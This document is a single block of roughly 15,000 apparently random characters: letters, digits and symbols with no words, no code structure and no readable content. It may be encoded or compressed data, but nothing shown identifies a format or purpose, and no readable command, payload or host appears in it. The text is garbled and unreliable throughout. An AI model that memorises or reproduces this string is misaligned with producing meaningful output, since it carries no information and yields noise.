FoB(B-VDw;&Br]|:KruV%hfn^O&py^0ddxp)(-Bo1FOo@;56fC~e^(]T+s(x6iIDz(Cux%5|ULVI)VC2SS%}-s2ewrkNq}rN2y4;~y/p)K6-W&Y;ss(&Y;:KQ@+I;@S{is75;+utS^:BREfr]rs14r;Kiwp]+KBLI1&+yry-FsV7@whdLst:91V-|uCkIw&U7ry)0w/}TQ{QxS(rsYNQxo{Qy:V4f2{wefJu/UDzTK%KQ1UKQ}ywV9Drq1/QA1X4O5FK4UJ2C7;Lii~_TeIu^5X1]OB)Th)1VN{W:7FtKh~;@QE]9ty&]u-]-^0(]Ru@0Au+;p_0U~n]9F/Wsk;hoT@T7dw:Rtr7(dNFU9ozkTYOTt:F(uCE%ew%UJL(}-]N9S;&09D+_osuE-zuo_~zyK9sO&;yDLD]d1zspF(A59UKW1%ioktptFJ52-]fL2DuS:XQuRr/E5Xq;W~uL-/}(F7/y4//yo7/|]I{n-pu(@XQENe}(@e/urD/Nxe/&0rr&Swri~D/AyN}OnDuYU7/;TD/S5e/D1pEe/eDysOTdBL/pst(XA-&nNdwDh%pON%-&%96W^z6ofhhW%xe2%Ihx@|Sx~/tnixtT-C)iy^OTUOJ^pxuAS]59R/I5xRIqWqLEU/krB-7tLe7E-qyR5wDo(q+T(ETLXt+RoY7@^9dI|i7DiWuh|&4NDk0i(rT9{2+iV9ux&yT{7W9hprkuptW6Wn;|-@euWi9~0TyhzE-9IWp(kwxw_W-WiLO(y|{RUpIx~XoJ{(QiI_dtxr9p{(e9pr1er2~WWE(w)ry~SI4h{Et}{dsWupInKdk4)-SEUphOEU7DDW9VJrC]rR-XoSedi6K~{A-:uk~|5}|DJErenSF~JNd/%ze^ww6p&1J{%hNRR6J]B)p%0)~^&VT^01qKsf_hR{IEu0q@KyeR2dQO@ho{xhF9hC%wx5zzn7Fh4Y1E@BW)9de456UNKL_|e2e@EY4nAE(N]S~rf;9%W0x+k]05rUz7pwp5AF@Tx-5xd0upi6;t]tX1qFKWeFeTyO9f5ETf;OI@p%F|^]KOk:r2RSRUtx&-p~VtFE{u]~0(p+xLik)iNsKrI6rpdBJ&S^5&n&p___7iy2)FDnf;^LO0D11}|BS|soKtNee/oENuuuxEVWIr(isftYID1hEhE_kXnu|Dn/6Nu~~RhDAEQWW;krpoyhF9piIxChBfr7YY~E000@W~w/urr4Qr|BC0I]%B}iB42]A+]BIV&rA-YSrWx|r]p|nAfCABqV9@6+~Ff)6nIR^kApF5&9W~u(OVA)74hVAR^+xW)&^W50oYA(dsk+xrIS7Wq^(WSOo-;Yy)rUVD@9k+UddO_I-NLdh7tJKxESXxwJJ+;_DfOrqkddT~{zwezx]ondrJLBFT]TsxVeUzr+dT/{W-rOW/4~R6C|2U+zzo(W{BOL~Shh6Rx{eWxuLyzdJ}nKK/sswwtDzYeyxfUyET0K7}rIs4t&~pNr7{^oQo(K4eIW1CEY;rNe~xtdpy{%;eIwSrDh_rihhr(J+rQ1kt5C95Of(-hueA;rzz+kKNO|/Rzz;e445LW+/EE|C|ehhrx;A_IIU-{-+TWSBBS%QA~|WxY+qrJUyf2SNxB&-VA-U~}6}h_xRiT-2-qoz7eN;;YLkxW@Kn44kK/Qr-&eNe;q{@Ty97z24O%@K|y6i_pVQ~Q~FTxOdOR-TJJX|(N^Df(zu]0ddoD;VShD_5VpRIx:y:zE:{|QL-~R5;s@Tu{AyEY+(T-W0y-7J+hIdsI^FrzL]F2uo:FsspB11t%{^W7YyxQO-x0@}n4CCrfU-IoFN{4DA;}I}q5t4i9)NX|F7Dyz^rKu{puDoW7nhyIpIe9z;x%QxypDu|T9qWFh_)6y_Ex99FJCI0-iA~I~eitDpe{]_RWS4;r/xYIE00Lsf-/|uCCD@+;ehDx}{AuBC7TRx_Ft+|+&@sd}A~J]BtSTT@wu59e~h/~{(RSrwzrrfU-uRXCeU4z10Qw@Fop%ez}tw{~d)roOy}VUuI++D}_pkqVdyfRkdnD-pzyB(WwUtxf|^IthsquW:|{DDIn{:OrBu6xWFh@xB9/orz90RpS-7puAqtrE+A|]D0Y{-riX;OIrrwY5BoD6;p&or%WiFR})oWWews6rxW~]2q_Lprx|WD-]LwEp(CpwrNupw%dDI-}:NzFduNxrrY~o5|iErRqJ;W(nrziy9CkC9VYBh/ExqpQQ{;y7I-p&)9h2Ew5-Oxt/7T6&{+nAtpyN1uw4x]Eh]4ze|^5SIr6Ts-+_]DtF;-D^NJJ-|FTD5|ioShO4^]UI4q(B:6wxzixwiqNk]:@FVxBNAs9i/d1ByXsQwxonWD}uzNpVX7Iep|h|nh%Vq5y4i]u2U(6rNL/ry@R^0]9BR+^p]qkuFqDNNhiD|~pBUULRX;-r-2NNWL~@^s:YzCUyTErKx&k]~YrDrs]|phw5uL~uUxuX5u:]sn)oN}:U-qdqyyE7%yr9RyA6u-4w~IkW]~oC/zW(R}zeN5JuC^Yp0|1Xrf0dqdEN-qDCwd2441f(RDn4_yNrOtR9W~YEe|CWds70KLrB+ut+iE1TkUA(/{rw1_EhiTdO9OfO2q~9Ur{~-E]u1kJIQpKhX~5fzxfVIkyT-S2V2J~XqSWTxqzBI6iIeiB:WYNqW5zTqiSNEsQ/puSy-5w&X7W}uXRtS}{9_1y4X;kD6;07-7%:4ws{Q)kE1YF7sKx)ID~^L&o}4frSzQ29IpE~CLALOzur@FzdQ5~SYL}7;fLVkww6LhX{p@E-rIEOsz-97}rh+]JAk6IIR+1rhI~uzXLutYp@E:BJW6~p%WYu(pWnI}RA(D|D6A7}1):qW]D|+-OfzLtx]Ap(}26z+IWC^E(z{rSCuB:swEiopsNJCW{@X2EFUdpBe2tBrED)LSf:Fdn}npwS_7%O_5RxkF+ftfWfBx&Br~L(wD;iRWxn0O6t9kruIY~+ODpBUr;zNk/rAEVIp^o9tK16TE-oxpE;n_ezdLrTw~S49Ts|F}-Cn&z&AB2EAYW24e_}Cw]X-x0y%h5-0ed}5n+Dp+(SYDpC{R&+LQswSUQyUik1|kq|9Xz|k~9S}d1@T]x-C+i52;Bh^/2yVO)uU0E5nt/d0tzihUyEEfkE~~@6N5)Jn@Df]fD%xoWpN~huE@CW6|(7IO(rRIsA~9V:Kx5&BQAFrsB2&iFdS(WBsUB]~)7ou}QL{&k~y{Wz0wynBONRJkI0oRSQ-rs0/y]T(QiekQ(oRD&0n4{qOr-sDy&/C2i{Ns-9Dpp%E5Ie1x^TNWRErunOokwpdICx1oxkWx0L1EeBpQpf/5rpW/zXdRFLqe1-:O}i6dy{_WE/Q&]qC@ry-{4nn9D01qC1IFdB&:W;f7d1d}^xC;-2DKwWU/ds+wzrUhCO~LJ^]C6)Cn4Dpp%UUhurYy;9eynE{tXp/XosW6);{|-47y0)f16UT7I9WD{U|2FVurIW4IqI9-tqY%NB0/4(nQY6O+1i|yiCx&EWB~&0)C/srR]U~A}&QB}V~0YwJr&9fEDwK1LBsdpV;(J~{nnCXL;-1RhtFnQX@~kJ9^pV}_fWCk4FU1/C%NU1Yq}|It1wYe&-{WU5JQAC/T{oILX^p-C^%_rxAdi:;:@9wdUp-E%Yis)/^p7p}sBQk|CLqxC;i-sxTCqOXft])JTunOkx}Os~^xSsC^F|C2fX5&h]s@Un^(p74p6+OQS9u/uuDULL(FC|7XB]4s2+A1%9]Jw@wzi]DyARtnqwoe1odxn%T]Y/UFY72;i+^x01InpWet;^2oTWUT+O9qR]S;xohVUErYO+r^+OWY6Fx75I^}efnT4~)sQpr%uWydFd|~~-5ChE]5Eos^EUrIe^RIs9L2&Jq~Qf{&AO]9UpfrswOrtn+BfC+EYAqD4ky]etoE(}QVXe(@s:-^xsWRrzRpC+hp(fWr9UhC54rxt;p/{_K:+|FAy12W~o4}yDxwWQh/IewD+nE^yCEhu+B~WN5K~_1N-C7%r|2((RFV~t1wNX_1~t]oEA&JEkfnAKhsrk_yfN6%u{U:-&LOf^7RuRF-(W)%rwU;pwV2h^(+WW-Wh{Up-]AOh{Vep9)y6k(-hq:n(uUsxkd-pO6tW(FqE]6pu4_0BIXLBWt9iW6W6Wh4UO7dU17TxWqEr:p6r]Kef2K6ffY4NJix~J5q+0p_ysp7NEs(B9@N]JVsizX}uYnpByBXu]Kw]9}sWnr2zr}-ukB)W;%(B]%IVts++9Q{]574Ipue+@;)AhxB+6zuE)T)-u+YhpFS-~;dr69xAW(s7/yrY|wQ4k)I|4ru%6ewDqrdABEJE2YVu]AQxI)S9--Cw^EnT&A_hCiR1wht:SrCuAYS%i)}Ai]q|oh6+&hDF&(uBrr~AI(9FRhCrISWLD7rV&hOODh@d@u/Roh(X2Se@Oxu9J(rd+(^JOktUqk{T]xN)9x7}Sri2&Ni-nN2o@rN6&x]Jp|QU2xt-Rrh&pdr2qzS_sBk0p7nIk6XA2xp{rt+@V~7X9B)%D6_nRdJUC;(LD~SE~;^DBex)}wedA&^I96}:uwe%hfh(OWr]@B{|O)IUV)]OAp6tWi9wrw44pC;(TE|6ru^1IuSW+A(d-yr@VwnpEwn/0t/|IC-4&wRtI/4xWykKx:VW%6r6XuW~uiW|i{xN9Vui;^|K+E9JDF~~I^r+i69Jq--B;yki)xI;fK-%9L+^f;U:DnD;C;VihKU^(TU^iOuJ2W+:5:UODOr;0]U_2:U:D_I(;LrYK:U_@;V|(}rfXY+XE%U_TxU5]6U_/:UFs(6hS(2;LOphXro^Epr+/{wV;L2e(qsKAir^QW&;+BreBxIS%oxSF(uTi^x:-;W6Y;k^_O2ipzxXBR&I~qI&p+&A|Q4C]-q1_{BV2U60dpx}5~D}FFrT_Rk50DVtzD9BBE]eYSp6_yT1wkr{CW^Dfdrys6wsuSVR2_I{n-w4e6rA_{]uFr+(&+6W)]X{ip1(IESkhuzy~(df|WAkxC2(W(6x-oKU6d9I{u+ukKU6;ky;-QNV-dqBB{~hK_f~}|+Wx%+6e%K6(L;SrO]qTBd:dr|^IBfJSA):U]UuTesxdA(JNe1rWY)6qTp^qDxk9B;:UwJrdE]x^d@:^(p:dJh^2:}^qCppuuorEF%]T6hxiqeuUz7(d]OrE]^uxL{Eu@sqeDeBx_EBItVqenfS+n{Sd]BxfKnY+p;y:~_(sdNx+{]f/qC-fV7rrIi^B%p^r~qS;%S]:V2(NhSSFdT(7&AENIyh:IAExF@-yK&u7/@A|^oN|9th|}/yeeoALCuIxdV^xrDye9WE]0{Ek)]w/O^@rui7:)&XsOF:WOp6ir}Np;R+IO%zWO4-6rTwTCEBAew%d^w1TE0e~YV:]]tVEi4(kA/IoA4@k^UOJ^XDzr}e:rrwtJ^T:]R&I5DoI^pk)LrnIr7NSL]E:xB7rxwVr^Do5LzzJ^45DupO5Lt)sunJJLdtJCTr5LzxJrRV1LI21u5~n+oVx+1-Rrx_)xwQpu1fh2iUBI6VSxz%huN:n:W7Iz(|R:zBR2Lt](1d~2_:J2UoIzKWpdUt@BrLqrrR]&dtdqqCpxSz+:XFJ9:Tz&^;Swr9zq;}q:%S@:1eW-^YEqIi:~T5q2RS-5xKKruhu5W@sA(5Wir^D5yFCetWC/DtBz:0Sd:0-pdt9{@wRIzkY]97YYE6e}TWoKqBALT0toxser+&5%SJu@On9duiez-%6Fo~-0d~6{VNA6tWhTD61x)w{_5r9LriKTd%h%)5Q_pi+Btx::1rr6R:t0rzsx1zs%1L;Lri^KnSKOrupD)_:x1+J6pCwzKVOd15+^1zzy]_Wr2KwouLq@I6sr&tU+syV0te)diOhRw&%R+tfU1i&E2nzY}0tq&iOWtBoi)AyNRs|pIAUNxT7F5A(VD1r;]WuVq%@k:X~oE)Yok+k]I0|Tt)%]dk%]:4ruC}hVdDqf5Y{LDETS+--KODSOq~-pryq6pdr;KWo-z}1nTEYSX%&LsNFQnrwFFyuWB6_;~ExWtWFVIENqVXwu16_U]VE%0]7i;6-94NXi&zX6yxSBspq5D^{:X_XihT{rp^{xzXEw]_K|ITDyVLdFFXE(Aw]&9TDhX9EA)DW&wTqkFX]i0R)h4WEF/k~}nSWNkL)]zuQuekQ60JIIeLWd%x2y5_1~xF(W+~O7JdJpspW2Dror^rz2x:}SpU/Ow6/JVx/(BSL:nJ@rI+kNkA7QB]ku_TB_LU6F{d:V_^5rN-I4ox&u+-e/]xLf5FWCWI9]o4zYD_6wDxF9{Dk(6r9)zu0WoD~+CD6@DOQ}s-Dypr9@s;CnwU_9YryKzOFNRR+{{]:e45/eC{6JEEi]Nd(i0p6]B)i+zW1_XLoRL{5R~rpXt{)R(ut_oYIRVdL_CpSN}D{|YX{_}6o]%|(Rk+(Rdw+uxd14qfyENwU9N;5xWnpkQ4)ROUWNOhOXUU-BkEpF9D6uwV2NDtr7-+L~+F:TtWTr_{5FU@oT+Wk5B4&q5;i~ALST7TJ;:Fwr;6]&Ls6~F|p95OkOfRrOt-d94x}:RVOTA4UDEp]-h}u)yA:59TTC9&nuRpKy9u25)tiu^rrDq_rT0Js-AE]O6q(A)BCEL~{xWn)EKJB5CX@CthdD@w24Nw{O@|]^wRyiRKw-Ty4y6Jpru}^]IrDhis4J_x{xe&{_1i)/QYnK{nzCyn%9({r@{nf)y1R5W):wyVz(NYW-uU2DNfzXtDErI]{dhL;4IhX4u5V^I6];E/5%I6&2IpQDzh%yrrpDydqBI]|sr+QwrS7OwY~kL67|I6{hB|e{IY7dJeD@QkpzruUyt{YCres:0V:dhn(6DoL4UB{-BYzpySw5W1BEu{YytS;SUB0JInfi(Oph:W9A5()yN~^@Vru{D(^iN&0-zsBV:tidLFLor)V^^}B9dy+Op{+pr(}EUC7LD9ktyN~N|{WYLro)ye5Vp}uzhiNVBFk_O~_9&J]sy}&{L}AsyK+ByAtSyi/_R(BCpCWzQC;YD6I5)5O);95wN6k/7%1rIru:L9]EOoW9}1;D&ErfB-@thI)rR}xNUxQ6|r)@FSw^oEWz4Xdu+A)Y:DW|Nw;%6~0h/weDNBx}:7SD&AIK@_|h]Dz6dRE{-L]e+S]OFOkD_}J:{676Vr;q(RiuExu4+0yOq;5N;}zKwwfF@)f)xYy@)0nuI+sFU;hre9foy01xiruxsEW%-wBAkAhFzR00i:FASrkyOrwkhR6z}RW7/S9QOs7&VBCWfxw:]ew~VVti]ABq&_nK:Un~&CpI4Ewqk^XSFqh~OTU)ROrw_w:Le1:9doWiRw5L)oED^X5uTLs__1:p]s5LF15Di15(I6DD2KD-n55DT1L;Xr@tt1/1tz%KoSp1zo;^6spKFrYK/0{X&::09nrXOLpNSw;kS0pR4OtXFD9k@;:rWi6kT|r(:Jir}OrrX~Y14@)A4@I1@/rI:0FxVkr6kEpxL6R~N2}7Xx1TW:{BE69u-twnATYF7Rn02OSnptx&DIz;puxOk4;~hs~6Q)F:Q6fs~9^O_qTnD0xE9urq2Y9EuXInRS~W^SJKu]uKW&_q^1Ju6w~-BpFWX(Df/2Ir~FpsQX|Wq4FAY&KCttCiQNpDnsYQzwY)JFsxuL|]+D2Rr_Y]|2poy|S@Nk;1)u_|77LQd:t1AsXruhYQ:/%K{d%Q^CXQY0(K{L;@eLLQ^sezBSwQ@+e/1LURed@1O/SCef{9DxDOdf&Bx:AFIpJ}1yw(rdk-Yn%Vy7zB~:4BINyWk6xKWhsUhL%hR^yEw7u0|Y@/Uoi]dO(4dqUWru-/pfUrz}d5_Bo-rtxe~n722-uhF@Asrn@ux0kiSdXux@LAp02(r{rLtQL;%)rke+_ARkT{T99YeWuOY()TSpV9N(ty&7^si{09QDS&]BrD/4wJ6o0BN{Dr~NTSuW4pBO@BCE2(wR)D|qdE|/_2owN2zw5VO~^+Ve_ihipQ}-0upp:p2{Jz&@96W^W7s0INIE;rUx|S|A/qnpIin;(SUkfr&{I;CJ2JzdO^+_p5+ouUn6_q+ut^w:)2/%nSJ%DE+Y9L:K~^+61Ln&Ei1:KR{|;u1oB7FeB}A&;4h)Eef&f00s-RNOXs_&^n%9;]iC^As{7;2Q9q/ypns1;{99R{7)snTw6&~:u~Or+pnpE/]9WLW@rtrWE-+EODkk)tk@D^kCwE((weSUxkC2Rn{i+E6htE]u+Ok&+iT|/EECC(_)zN9/iKEDwWE(;rruyxL&EL_&zOTFt2w4hpiSkrrLV6]6ID0UA9hWKTEppI{dkfNpI6u}t]S%WwCUE|+&KR{d7:]E)IW0:oS{;_41|nJ6iI0I;_qAFxtUuJD;(eD6()BxD_ekkR@7/Y]6rT-NSruKrr560k|N^TRnr1Q4/;Be22R^O|/{RyW;}pfYD/DhiW-d@^N_4wYIDJxp~OQQ/4LDTnLriVkY5hE^:BIyAEtwzCS^&uk2Y9DVp&xsJI0%9{_/-%hx29^S1Q@z7ChS/SN4-(kek2Bkru_A7wT&9w}po(W2(_I]2{rYV7/{B@y}R+uu-CpQp%Ve;u{~r^yDruJ-C~|pC^Wrk]+Y0{-Y9]i}ESBBiI-|]~if^(iW;;ewRpEhwJU|iB|uhphy^tfkBRpSK4&IxA|Qhy+++7niI~p^&kzASi4Wz]~OkkywqB}o{d+BrADS(nDRU&wzVI]J|57V9xwUEuYBxrwII}U6&1eB9&}yLyWAdIrU^rD}0/TiIkk;e&iWV9ODhSrY7kDiR+^V&(IUBU2QLuJJq20S^@V6B4Swrw+6ouhFL^N)@R@@}pA:)xpwD}qFXOph99iYiVEYytQCOD;::KAk&4662S]zz5:)SdO:rC{Rz2dXu5VOLf)ApBT_5TVW622_59_ktY{Ty+0^4q{T9x|X25z9q+fJ(DL0Q+xprqpBzAqhp;x00IYE/k74u2u+yE;Np;i0oO{Ie%TOhh)5YhEkyx~^d(rSdxTByoOpeIU|]IqhSpf]wkdsOS~]/-WT+i|WV6U+qNLOSBo{1oC~||1_hkU~IyY9WnyL:J(~TUq9ViiUVAq1n})f%fC2VV&sA+~V6)XQ~FSxBNfyqJD}{Xf^&AA|dWEkY^x|^n}fCN(d-9uF-WBk()}@kU^hr;UeUU@I4T^N;q;JBk^:-):5Jd5fQz_JFuO~:K:2(QiseLdXx{_0eRT1tty%WxRILYYI~iTXCTW-wY;|2&|zn+tu(55SSr51zs1X^Y+977LKS@{0d%TqDp;5^-htkx1w99CXOspDp%%0X;wyxx5|7D@rKQs54~1o-Q21Keiu{%yfuWRR{6B9IIQ4hIRVUi]9EVEILB~Lo(e{6RCE~Vd|9R+xBh^BKELwB@CJ~q-tzrrTnAyR+tL^i4x-Q;Uf7Ap@V(Dp1on2eLJdr5QAq|+iJ6}O_()iSDB&/|^~6@^wKhnV_rkJt6eSwOy6T^wD{Jqr0VWuq~rpA-^4^E6x|Ak--FBt+^zQFdiCNd||A^SXB0rx-r]&Y{Cdw@_TN){u~}YiWuU)N|dn}4qrr76KRRw{0(-q9VWWiq^x+ABD_kBdBuu+]pI|N--L~^CXxL1+o5e6{6p|/6re6FXEeE:IC&ryK~%K%qI9|DdFuQsh9x4nrX;)QoA/s{yWQBNx{IJ5pS9Qrp{Eio6]yekD6xsqr]JRrSIfy+9_-UN9]ySdiq:kEkE@JwWQ^(5of^I~W1FyyT06xEhOFKipO^US94LI/:nrJzDSWr~DxzyruW6rEy5rzV{+kCwzUK-]|/n^|xz-p^ywDDr-fxrEY/W~uRkDDd@tnOrDSo+);irO|d|JhO{K@D5~hJqE^DB2)(Lt;_tk^Nd@+Cf}0xxOAkWuXh@xEsoKp;(Efu4FS&]VTW]xnfeTr(WIwsuW0O)25iwkpi4hrnIrK;&{VoszU_nDA]f:ni/u2w7(I@ud4OU{/qeIe;puJFonC_h10~oK-yu0^rwdN]1DuC%6oRu14}-+{/iyyo4W9xwzEx-tQWByz(BUiq4:~u}4Sw}qop]NANNB|5(pNy;2Si4UVSJdqLT^hkI:Ix:ETWK4L+EJuEp]S{L:SzxA/|KJUw6|D|en+IrdKn;Vs7WSrexIrtBN4RX{us/~r_erXpOthpVWNy{@:hBBL6;9iu1L^rIqERIyNrr@6;z;O~q0kB:E+5IJnuE;(Ord9(yehdCIqu5Xq1Vn(D;(hA:Yr@^10VE|EuSy}Y5^~/LExi/CuE^K1_f}YS)hk~xWEzrOodA^pF5BNoR{^AoLo)rK;^zCeeYRDtp9Rhsi&ExinD^E_qA-CJCwQDD{oor0/rpTO{S59uo+sWE4L0-%reE(e79rexh|pX/{fxytxoUreAAWrw1CE~uR6i-q-E2XUDD]V&RtzqsiiizFSTXqWB:YOXE%A9yNDzQY:++dpfV-r6+WW:Liw:f6pip2-n~J1NLrI]]rF-i:L-Ys/p^;/W9-DBnyu9uJtwzF~y1t&wuihUExw;wEzBY]{i@pSLQqEN(O4nyIydfF^zBRqK5i5CYf51/-d](6@w0OWdk1}J|qiN+|NrBVV(-QA64|9V~tr-in_nR4kyI50OJf|r:TTRi}44wEfrFtk7Lw1u/;VD}XJ{rdS/@w9^^zxXX9KpoEkrrt_/SkN@zCuu@Jrs/e_]EtnkLE/(J(ufV2p:WJSTEEVB_x]eWD-zSzDAuk(eIf2tTe(D0]&RAYiJCwq59wfBV):QtoBryVL:0|i6+kx]+^QNdn~pi-sJiz}&;J}511(r]YY%Ud}5WB_7^9^ue_&V]Di_UJ)K:XeeEhU/{F^+5yy7ezAkVB@0W44yn0J+IRAr0{DT@syYNeBeVA5nTT_k~y9{;WqSx_++O:6o&YkI9EJXC2{NrtCR}WruEu%_&2pqhC{7tN+/orEo}Awfw4|4s(RWfn4_wk+@:skOiXFh4S:pt1_0eIQ}pu4+hn2X22(z|9TdDK&F5Jxt0rwB~;6Ax4p%p{eIwuB@nup&Veu:I/;JtwqqQBtU46BB05Uh0k{T:@T}&o5^f^ROnWw]FeQ5pw{FJ)oxp(UOr&9)QER-9KLVzDB+p~1R@r@+(_2XSXFBz]Jr+Bqt{+ROSS_SSzB;(YUk~KQ(x(6y{xN|JydtK{VoVzrnnSn72zD+e/06Ork99UU71S7dt4@71L4ns4u%O^|B-4kT_}}uosk/{|uoF2IBhD(1-0&-e(iA/rkxxOr;nf)%h+rXoI(&|5CenidkL;41Dhk-e@d:X9Ju2:u9R;TiWirTk]-~1w{+72}%k(e1yw_25rRXwE2n-Q9^n]@;VrEx%uLUhBikd-Bd/A@+YUV|C+tz^-w&AE^f-f&7|+C7y(Au2I&iCy0I4y2f6W}NWutIQUQS|Ar@L~N7TruBqUx(rEBSLfr6BWU+D~dn(IOrWr|VRUwJ^]ddDAe59]K;1~wO2+^+]fT-z]2DB(yLCWnenr+~nh]F0ffEeuKR@+f_wfT^^yuV_hD00&/9Ithw]UotE%Wx(4&w(^w;x&]9TfA(%@rwB0p7fksdJ7^wYrpfN&rdUK@~htT7f;rx&4E~0R&wX7~r_h&W;:sEt;kx~1TyNIwEA2&A+YIf)F^iAt}fUpSfXLs)xT4ySEu]rWOrLK@fFxVpEhieswsAF7@]N^@]~WD]~zIi1F0p-CwA4)Vr|4I]DqBVkEi+_5V)h@IiTU-NYEkuQ_@ru0DinFukUh9YUeRC+iRI^p6I6|SkIw&IJ|xN:-hyqK^V:5Rzd{hu5rhu5t}u1I&t-6^;VBW~@;ozS}0COw4rR-p&~~sue_DhY)-B90rCDEr7+WIh6C&h+YwxBeDwsXotfJI/}ztJp|tfD/;nDT]~p0%yW(;6I2{h-)}Bp}5SW)fUD^6nOf%pk:-I9o;Y&R/(W65FS6z_]|tr}&iW4]d~}B+NJ;&i9QhU49xRO2%URWOyT&NAOue(-wWRCEqIV+]-hIRp4Qyr-]BE-LTLk+)rIY4@90UK9fJ-~(WUkoY%wiwp|N)y-D2Kwed+uhX{BD_;EzNSqS_KuS06Ez-IE+SLTC6REKq}Bnr_u:2+oK)WqFfKW&hEW&/zw^&DRQQK-IuLr~9(riS(rqz6Wn~6r^r%Iy90W1BB-dr_-~onS|JLw^FEn9Nun)-r++%(rV5rTK^(D-B^An/(+9ASW-}R&}pxi]Wq/Q|o7f9Q5]Ez]^~i|BDtiSQ}ey9ACY|VW(+qk6+wsd|^L~+I2]VO+h@BVEErKpUI2SxIKSiWpNt|++V}0-4BLEw_Y~sWUusBo^uXp~y_kpAxu~o9F6tFiix07~_Auq_W(xx~@yU9YuUz&~U}rpASQEO}xhq6]zNnJ~x@5h;+5Ndx9O+oih^:Kf^o|xe+IYI^+uT{IpuR6A(6)^-/R~k7ud-L-f)^%N1wF(9e/r(R0kUq7S9;ff0Tr(V9-BN()u:@]B;7nxdh^d~4V(_-&xIDTphs2(e:r-h+xq9O9diKXWxrOuBLQU%+XrD|OJpwnNp|dA5BCV(N&q/^u~L;Wxr-B&/2I9OED%Ir^9d)yQVJCDn]yirqE2hp9u]iQw0u4dVr+e}kexnf11Bf}-nV;:JqYq^+46|r9Az26Co+&5DqCWry^&wkfy-NF;oI6&EIeRJCi0Ey_JBOzusW4YEOkWkk@Y^^t5T:duzxL{9tJod:X9D(zUzx_-TxF{6OBnSrdqzxF+i:J/:wt]Kutrd:D+u:15zdkwu:Kk:r9@ruw}I5yUK5tx+Suxsdw+&t{CK5E99^y/:B^(D5(%zxI5D5w(]^^wRuFUd5wD}euADuf/drs)I~Nnd5L6K6rhRxId4^D{uAfICiAuqi7E2A(Un6U6O6izDeSz~f6^IrDQrf@-q2V)z/4+9Lq-:LI+:kSX&f^R~WCV1]kNQLp]oIW_QNEu%}~AO(~fU_Uni0~f1(~Voh9C(T2f0o+%|OI(To]qAu:roK]^;-Ciy%hUTKdpEiJ(wNsJo6A5R}uJ2JpNryt~R-z+/rripu^OXx:;&Stidx~U;xRd_Yh42E)&JBzIF%^qNkDnV:DyV6pq~k1&hD6{{E1)UIpD^^5-YRd}OYDq:Y1|9-)~Fx1f0z1YF-1~]T5-~ppqXz17-0tY7AOU4x1CerV:tRz1zrRk&Wwki+w]VT^Fi]AVV6W29KiELopU-Qd{nprAJ]K-]dtwRE4{Ufh+EpU|sS}U;ISL{WrNo0]h7{BE^TeQs9z_x^9u_;YU6fJWAVRkOp_O4&/W9%tdxyhxwqYk7OtiOnDIAT%6xB-E@O&A;edh;Oyf;WJyJ5LkpL:Br~KrE6-S76iSesw_yVdLqi4~OYp_U|sLfK|_%~X(:|/FEK-u{o1_0nWLNXXADV6+46L-4%eLF~Ni//&_%/0LyoBOe4hwr{2wro)xWXt^ow_DD{TYnxqk|SO_X^r6(9h+L)6uL({VnwTxD1T;zWhxKOA_DI0SSxFFzzhRtK/ySsE-9(kr}9siR5Q_1&7+&7Sf_K|S0;~-0&B^xXtFk7EB9xTun(FEr{Rqn2yAUspip)F^7CkO0(Lqn^]kJuq:Q;z~duY7/k_&OV%71RiUOX^r{RqJiBxUWX@wn7wtsV@hyRX)5R_9pO{YhfwT47Fs&5LipEE1:i]wd_]q&5nt0R4;n5ndO-e:sD|6IeIz1TxSp6JQtDFeUfCWhW@1]DpQo+27x_2QrJnFLLBk(w5t5f4|rN9XzD}zh]22R-5O)-1B-VfprzW/~+iTO+JCA]U6}XNeo:N%E2nV2XE)4TKtR)}e@z]f{Ok9@kF6t|DYpX/:txdyzRQr(4fW{4|]9wxf]4fCyyKz@4deV47UA^Q{(5:^kd6;D~sD0ew4ABT}pRDTLAr2u_eedye~zJAh2D|Bn2ukk_U2OSDy)Jh6IrpB5qz&Wy6Bh/Tyk/AdJ;0Lt{kWD4uCEIy;)tyi%n](fBN]}Q~(nNCI-X|ixS~AnrSx}iudzyAq(-p;UnIkoutRX_f+OO:C{@f+kro}4-);dS~N-JSzioI95~t}5J&x2fV)KnuXrSB/U&N~k7f|2x}KthF~ytV:&Wy(K~(r6kf&5Xy17swRIwV_+hEpN1zK0+:QVF16yk}V;xypACz/stzA;hI&K79{p/yEJ(rS^tNurS-rY(Qut((S~kWLUfr^|nf(ieBuDOuBfyyJ|BkK^CkoCxoR)SiBh4iV-Lrk9SA7&ft9rAEu]Wo;IEO0@_}SpBs^|0)T6|-eO(TynVyVhf|K|-h:&p:SRhe/yeDsB7Xy)UL4BF2s)_e@pE+f{_|@yUpIVsY4B@Er{o2RBRF}|94rxILJ9)xw9W{rhk|Wx]&uW~_V_0e;_tX^WS|iXUt@op~RAVef}Dhq@)Yrk9p4x)%@nrk@Dud_|)27Ii2SxBuzRBReww0swkk_2kXF&]_0VFKL0;|Uu:K4+kYL4qX09AsWq_oIr(9rqfkrw|ok7ypCd^{V7S;5Ut46Nd}W@05XEDK4|qTJwJ6A^;69)I/0tXUs6zO1B)w6:4)46VqWXsRt(s}tre~A%Ah0h9{rkt(rhrD9fR20+]~rQK~r~{_ODEFefwOR}oWsVQpT(wTUh&17WB6V^hxrS4q)/D:E1_2YN}K_E)&B&6s_TT|Iy0&O&w5+)0&~}@u@o2_SkUu&N]i)1@wnC-0Epr4hI0AO~D/YnVB-|p421@((t]/qnYV2TIyN{W445)Dz&CU7xzIUDr^7^NnI;onU%Kfry~QYyKU(po%qIrnK_+~zi}Yry4X7}wL5Qr~{rud__K6;JOSf]yttYS6:URTnnd/zdfBh;5/|:D;zN5}-dsh+kn)XRrztoWp/IkBzUyULR_C(xss2f]zO1Ndn{xVB;0I&Y+&hd0dN{]1-to]I~IUVq]A{U@ktnus5;WhtrW26]u4drVU6q0_(Bw6%tIhJYUf~WNp%Sk|^WwdBEo:NhrrFW/DrzFsurqE/2S7x(CChWEr]prrUBEeE|{er~pr~DCr~){er~|DB|4D-A|{-N5/Ei|/EV41df-DE-&D(Ie/+pLrB~oy-zLrB:eDEC&Df){NX-iqKWW{YS9L1O7]i:XS7XDxk:/Xz&o;y%e2KtRyo{L{(_K(f~kLhVx_RF-hY/npUA/L]Ck:dqIF(q|NuE-fxC^4{~VxA:-kiF%Dfw~OL}wuU{n&(n&wikhBRQ^qpA1&YrdLN((OLfO;KzFYnYWINIL6pTKrTdhD@BJnn%/ORJEF5nw50@I6Sr2DdDI7ufuCY||F_dX/w9rIEUX/kp9/OFt{dpTI-59/:6)/|(6Xk2C//KkQ/Ts+:I2%/KON/T:L%FL0/1EA{9fYw]4hw:y/o;D:0qRue0EEt0|R0u5]K)Bwu%o4YiuheQ_KqBEuTq{:Yop7DIyR^qQURpSo